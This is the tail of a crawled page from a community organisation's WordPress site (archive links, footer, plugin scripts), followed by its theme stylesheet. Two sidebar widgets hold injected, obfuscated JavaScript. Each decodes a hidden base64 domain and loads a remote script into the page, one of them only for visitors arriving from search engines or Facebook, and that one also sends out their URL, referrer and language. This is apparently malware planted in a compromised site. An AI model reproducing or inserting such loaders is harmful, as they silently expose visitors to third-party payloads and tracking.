href="https://third-space.org.uk/happy-easter-2/#comment-7612">Happy Easter</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://third-space.org.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://third-space.org.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://third-space.org.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://third-space.org.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://third-space.org.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://third-space.org.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://third-space.org.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://third-space.org.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://third-space.org.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://third-space.org.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/10/'>October 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/09/'>September 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/07/'>July 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/06/'>June 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/05/'>May 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/04/'>April 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/03/'>March 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/02/'>February 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/01/'>January 2017</a></li>
	<li><a href='https://third-space.org.uk/2016/11/'>November 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/10/'>October 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/09/'>September 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/08/'>August 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/07/'>July 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/06/'>June 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/05/'>May 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/04/'>April 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/03/'>March 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/02/'>February 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/01/'>January 2016</a></li>
	<li><a href='https://third-space.org.uk/2015/12/'>December 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/11/'>November 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/10/'>October 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/09/'>September 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/07/'>July 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/06/'>June 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/05/'>May 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/04/'>April 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/03/'>March 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/02/'>February 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/01/'>January 2015</a></li>
	<li><a href='https://third-space.org.uk/2014/12/'>December 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/11/'>November 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/10/'>October 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/09/'>September 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/07/'>July 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/06/'>June 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/05/'>May 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/04/'>April 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/03/'>March 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/02/'>February 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/01/'>January 2014</a></li>
	<li><a href='https://third-space.org.uk/2013/12/'>December 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/11/'>November 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/10/'>October 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/09/'>September 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/07/'>July 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/06/'>June 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/05/'>May 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/04/'>April 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/03/'>March 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/02/'>February 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/01/'>January 2013</a></li>
	<li><a href='https://third-space.org.uk/2012/12/'>December 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/11/'>November 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/10/'>October 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/09/'>September 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/08/'>August 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/07/'>July 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/06/'>June 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/05/'>May 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/04/'>April 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/03/'>March 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/02/'>February 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/01/'>January 2012</a></li>
	<li><a href='https://third-space.org.uk/2011/12/'>December 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/11/'>November 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/10/'>October 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/09/'>September 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/07/'>July 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/06/' aria-current="page">June 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/05/'>May 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/04/'>April 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/03/'>March 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/02/'>February 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/01/'>January 2011</a></li>
	<li><a href='https://third-space.org.uk/2010/12/'>December 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/11/'>November 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/10/'>October 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/09/'>September 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/07/'>July 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/06/'>June 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/05/'>May 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/04/'>April 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/03/'>March 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/02/'>February 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/01/'>January 2010</a></li>
	<li><a href='https://third-space.org.uk/2009/12/'>December 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/11/'>November 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/10/'>October 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/09/'>September 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/07/'>July 2009</a></li>
			</ul>

			</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
					
				</div>
								</div> <!-- end #inner-content -->

			</div> <!-- end #content -->

			<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap clearfix">

					<nav role="navigation">
																</nav>

					<p class="source-org copyright">&copy; 2026 Third Space<br>
						Built by <a href="http://amillionmonkeys.co.uk">amillionmonkeys.co.uk</a></p>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

					
		<!-- all js scripts are loaded in library/bones.php -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/third-space\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/third-space.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/responsive-nav.js" id="responsive-nav-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/scripts.js" id="bones-js-js"></script>

	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf2908a6f43a40c',t:'MTc2ODYxODQzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css
body_size: 13606
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 11, ../scss/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block; }

/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 29, ../scss/_normalize.scss */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
/* line 42, ../scss/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0; }

/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
/* line 52, ../scss/_normalize.scss */
[hidden] {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 67, ../scss/_normalize.scss */
html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
/* line 78, ../scss/_normalize.scss */
html,
button,
input,
select,
textarea {
  font-family: sans-serif; }

/*
 * Addresses margins handled incorrectly in IE6/7.
 */
/* line 90, ../scss/_normalize.scss */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
/* line 102, ../scss/_normalize.scss */
a:focus {
  outline: thin dotted; }

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
/* line 111, ../scss/_normalize.scss */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
/* line 125, ../scss/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* line 130, ../scss/_normalize.scss */
h2 {
  font-size: 1.5em;
  margin: 0.83em 0; }

/* line 135, ../scss/_normalize.scss */
h3 {
  font-size: 1.17em;
  margin: 1em 0; }

/* line 140, ../scss/_normalize.scss */
h4 {
  font-size: 1em;
  margin: 1.33em 0; }

/* line 145, ../scss/_normalize.scss */
h5 {
  font-size: 0.83em;
  margin: 1.67em 0; }

/* line 150, ../scss/_normalize.scss */
h6 {
  font-size: 0.75em;
  margin: 2.33em 0; }

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
/* line 159, ../scss/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted; }

/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
/* line 167, ../scss/_normalize.scss */
b,
strong {
  font-weight: bold; }

/* line 172, ../scss/_normalize.scss */
blockquote {
  margin: 1em 40px; }

/*
 * Addresses styling not present in S5, Chrome.
 */
/* line 180, ../scss/_normalize.scss */
dfn {
  font-style: italic; }

/*
 * Addresses styling not present in IE6/7/8/9.
 */
/* line 188, ../scss/_normalize.scss */
mark {
  background: #ff0;
  color: #000; }

/*
 * Addresses margins set differently in IE6/7.
 */
/* line 197, ../scss/_normalize.scss */
p,
pre {
  margin: 1em 0; }

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
/* line 207, ../scss/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em; }

/*
 * Improves readability of pre-formatted text in all browsers.
 */
/* line 220, ../scss/_normalize.scss */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

/*
 * Addresses CSS quotes not supported in IE6/7.
 */
/* line 230, ../scss/_normalize.scss */
q {
  quotes: none; }

/*
 * Addresses `quotes` property not supported in S4.
 */
/* line 238, ../scss/_normalize.scss */
q:before,
q:after {
  content: '';
  content: none; }

/* line 244, ../scss/_normalize.scss */
small {
  font-size: 75%; }

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
/* line 253, ../scss/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

/* line 261, ../scss/_normalize.scss */
sup {
  top: -0.5em; }

/* line 265, ../scss/_normalize.scss */
sub {
  bottom: -0.25em; }

/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
/* line 277, ../scss/_normalize.scss */
dl,
menu,
ol,
ul {
  margin: 1em 0; }

/* line 284, ../scss/_normalize.scss */
dd {
  margin: 0 0 0 40px; }

/*
 * Addresses paddings set differently in IE6/7.
 */
/* line 292, ../scss/_normalize.scss */
menu,
ol,
ul {
  padding: 0 0 0 40px; }

/*
 * Corrects list images handled incorrectly in IE7.
 */
/* line 302, ../scss/_normalize.scss */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
/* line 318, ../scss/_normalize.scss */
img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */ }

/*
 * Corrects overflow displayed oddly in IE9.
 */
/* line 327, ../scss/_normalize.scss */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
/* line 339, ../scss/_normalize.scss */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
/* line 351, ../scss/_normalize.scss */
form {
  margin: 0; }

/*
 * Define consistent border, margin, and padding.
 */
/* line 359, ../scss/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
/* line 371, ../scss/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
/* line 384, ../scss/_normalize.scss */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */ }

/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
/* line 399, ../scss/_normalize.scss */
button,
input {
  line-height: normal; }

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
/* line 414, ../scss/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

/*
 * Re-set default cursor for disabled elements.
 */
/* line 427, ../scss/_normalize.scss */
button[disabled],
input[disabled] {
  cursor: default; }

/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
/* line 439, ../scss/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
/* line 453, ../scss/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
/* line 464, ../scss/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/*
 * Removes inner padding and border in FF3+.
 */
/* line 473, ../scss/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
/* line 484, ../scss/_normalize.scss */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
/* line 497, ../scss/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
/* line 510, ../scss/_normalize.scss */
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto; }

/* line 517, ../scss/_normalize.scss */
b, strong, .strong {
  font-weight: bold; }

/* line 519, ../scss/_normalize.scss */
dfn, em, .em {
  font-style: italic; }

/* line 521, ../scss/_normalize.scss */
small, .small {
  font-size: 75%; }

/* line 523, ../scss/_normalize.scss */
ul, ol {
  padding: 0;
  list-style-type: none; }

/* line 528, ../scss/_normalize.scss */
dd {
  margin: 0; }

/* line 532, ../scss/_normalize.scss */
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none; }

/******************************************************************
Site Name:
Author:

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of Sass' great features:
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques gradients.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more.

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
/* line 23, ../scss/_mixins.scss */
.clearfix {
  zoom: 1; }
  /* line 25, ../scss/_mixins.scss */
  .clearfix:before, .clearfix:after {
    content: "";
    display: table; }
  /* line 26, ../scss/_mixins.scss */
  .clearfix:after {
    clear: both; }

/*********************
TOOLS
*********************/
/* line 34, ../scss/_mixins.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/* line 41, ../scss/_mixins.scss */
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden; }

/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* line 90, ../scss/_mixins.scss */
.lato-x-bold {
  font-weight: 900; }

/* line 94, ../scss/_mixins.scss */
.lato-bold {
  font-weight: 700; }

/* line 98, ../scss/_mixins.scss */
.lato-regular {
  font-weight: 400; }

/* line 102, ../scss/_mixins.scss */
.lato-light {
  font-weight: 300; }

/*
use the best ampersand
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
/* line 114, ../scss/_mixins.scss */
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic; }

/* line 120, ../scss/_mixins.scss */
.text-left {
  text-align: left; }

/* line 121, ../scss/_mixins.scss */
.text-center {
  text-align: center; }

/* line 122, ../scss/_mixins.scss */
.text-right {
  text-align: right; }

/* line 126, ../scss/_mixins.scss */
.alert-help, .alert-info, .alert-error, .alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid; }

/* line 132, ../scss/_mixins.scss */
.alert-help {
  border-color: #e8dc59;
  background: #ebe16f; }

/* line 138, ../scss/_mixins.scss */
.alert-info {
  border-color: #bfe4f4;
  background: #d5edf8; }

/* line 144, ../scss/_mixins.scss */
.alert-error {
  border-color: #f8cdce;
  background: #fbe3e4; }

/* line 150, ../scss/_mixins.scss */
.alert-success {
  border-color: #deeaae;
  background: #e6efc2; }

/*********************
TRANSITION
*********************/
/*
I totally rewrote this to be cleaner and easier to use.
You'll need to be using Sass 3.2+ for these to work.
Thanks to @anthonyshort for the inspiration on these.
USAGE: @include transition(all 0.2s ease-in-out);
*/
/*********************
CSS3 GRADIENTS
Be careful with these since they can
really slow down your CSS. Don't overdo it.
